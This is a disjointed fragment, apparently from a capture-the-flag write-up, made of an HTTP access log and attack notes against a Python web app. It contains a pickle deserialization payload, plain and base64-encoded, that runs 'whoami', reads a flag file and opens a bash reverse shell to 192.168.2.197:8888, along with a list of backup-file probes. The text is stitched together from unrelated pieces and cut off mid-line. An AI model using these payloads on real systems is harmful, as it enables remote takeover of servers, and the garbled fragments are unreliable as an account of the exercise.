 127.0.0.1 - - [07/Aug/2021 10:43:12] "GET /?user=I0
p0
0S'bash -i >& /dev/tcp/192.168.2.197/8888 0>&1'
p1
- (匹配21次)
/?~3~ HTTP/1.1" 404 -
/?~2~ HTTP/1.1" 404 -
/?.save HTTP/1.1" 404 -
/?.save1 HTTP/1.1" 404 -
/?.save2 HTTP/1.1" 404 -
/?.save3 HTTP/1.1" 404 -
/?.bak_Edietplus HTTP/1.1" 404 -
/?.bak HTTP/1.1" 404 -
/?.back HTTP/1.1" 404 -
/?user=STAKcDAKMFMnd2hvYW1pJwpwMQowKGcwCmxwMgowKEkwCnRwMwowKGczCkkwCmRwNAowY29zCn
/?user=STAKcDAKMFMnY2F0IC9UaDRzX0lTX1ZFUllfSW1wb3J0X0ZpMWUnCnAxCjAoZzAKbHAyCjAoST
/?user=STAKcDAKMFMnYmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjIuMTk3Lzg4ODggMD4mMScKcD